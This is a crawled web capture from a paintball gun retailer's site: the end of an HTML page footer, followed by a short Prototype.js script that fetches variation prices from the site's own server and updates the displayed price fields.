<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.choicepaintballguns.com/account/js/productprice.js?cache=1517805344000
body_size: 600
content:
/*
	 for total variation price calculation functionality.
*/

function calculateTotalPrice(inAccount, inProduct) {	
	var addToCartButton=$$('#addToCart_' + inProduct)[0];
	//if(addToCartButton == null){
	//	return false;
	//}
	var parameters = addToCartButton.form.serialize(true);
	parameters.product = inProduct;

	var actionURL=getURL(inAccount, inProduct);
	new Ajax.Request(actionURL,
		{	method:'get',
			parameters: parameters,
			onSuccess: function(response)
			{
				if(response.status == 200)
				{
					var addToCartButton=$$('#addToCart_' + inProduct)[0];
					
					var update = response.responseText.evalJSON();					
					
					if(update.onSale==true){
						var a=addToCartButton.form.select('span[class="whole"]')[0];
						var b=addToCartButton.form.select('span[class="decimal"]')[0];
						var c=addToCartButton.form.select('span[class="whole"]')[1];
						var d=addToCartButton.form.select('span[class="decimal"]')[1];
						a.innerHTML=update.integer_base;
						b.innerHTML=update.fraction_base;
						c.innerHTML=update.integer;
						d.innerHTML=update.fraction;
					}else{
						var a=addToCartButton.form.select('span[class="whole"]')[0];
						var b=addToCartButton.form.select('span[class="decimal"]')[0];
						a.innerHTML=update.integer;
						b.innerHTML=update.fraction;
					}
				}
			}.bind(this)
		});
}

this.getURL=function(inAccount, inProduct){
	var proto		= window.location.protocol;
	var host		= window.location.host;

	return proto + "//" + host + "/store/" + inAccount + "/" + "getVariationPrice/" + inProduct;
}